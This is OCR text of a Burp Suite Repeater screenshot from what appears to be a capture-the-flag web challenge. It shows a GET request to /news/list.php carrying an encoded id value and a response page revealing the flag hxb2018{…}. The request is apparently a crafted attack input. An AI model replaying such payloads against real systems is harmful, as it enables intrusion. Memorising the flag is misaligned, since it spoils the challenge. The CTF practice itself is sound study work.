 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://47.107.164.116:49882 ?
Request
Raw Params Headers Hex
GET
/news/list.php?id=RUV4SUlhMG4vUFlITDVQdS9xMndUMIl0V2RwYlZkYVc
vd3lLL0d5M2lENEFuNzFvVGNWTWRBTXB2ay8vVk9JbVBjZUxWWUhiZTlz
MEtXVitnam5JcForT0xTZ2VmRGpKc095dmduUmFPeVFYMGw3VkMrbFpi
TUxrMEZUczhyeXQ= HTTP/1.1
Host: 47.107.164.116:49882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>X公司HR系统V1.0</title>
<style>.body{width:600px;height:500px;margin:0
auto}.title{color:red;height:60px;line-height:60px;font-size:30px;font-weight:700;
margin-top:75pt;border-bottom:2px solid
red;text-align:center}.content,.title{margin:0
auto;width:600px;display:block}.content{height:30px;line-height:30px;font-size:18
px;margin-top:40px;text-align:left;color:#828282}</style>
</head>
<body>
<div class="body">
<div class="title">1</div>
<div class="content">hxb2018{2c964f3ab605aaf469c6280535667076}</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 796 bytes | 34 millis